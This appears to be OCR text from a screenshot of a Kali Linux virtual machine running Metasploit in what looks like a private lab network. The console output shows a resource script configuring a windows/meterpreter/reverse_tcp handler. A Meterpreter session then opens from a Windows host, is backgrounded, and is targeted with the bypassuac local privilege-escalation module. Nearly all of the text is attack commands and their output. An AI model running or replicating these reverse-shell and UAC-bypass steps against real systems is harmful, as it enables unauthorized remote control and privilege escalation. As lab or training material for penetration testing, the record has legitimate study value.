 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te...
10:10 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.0.31-dev ]
+ -- --=[ 2101 exploits - 1131 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT => 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.21:49172) at 2021-03-31 22:07:09 -0400
KALI
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) >
Right Ctrl